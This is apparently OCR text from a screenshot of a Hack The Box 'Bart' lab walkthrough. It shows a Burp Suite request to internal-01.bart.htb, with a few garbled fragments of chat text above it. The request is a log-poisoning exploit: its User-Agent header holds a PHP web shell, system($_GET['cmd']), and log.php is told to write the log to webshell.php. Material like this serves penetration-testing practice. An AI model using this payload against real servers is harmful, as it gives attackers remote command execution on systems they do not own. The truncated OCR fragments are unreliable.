 ays:
ys:
lace development code in here, this is a production server!
ys:
ood
ays:
internal-01.bart.htb
Done
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
Intercept HTTP history WebSockets history Options
http://internal-01.bart.htb:80 [10.10.10.81] 请求
放包 废包 拦截请求 行动 Open Browser
Pretty Raw Hex
1 GET /log/log.php?filename=webshell.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://internal-01.bart.htb/
10 Cookie: PHPSESSID=4sb9d2sudblpo57cl9ddn5u729
11
12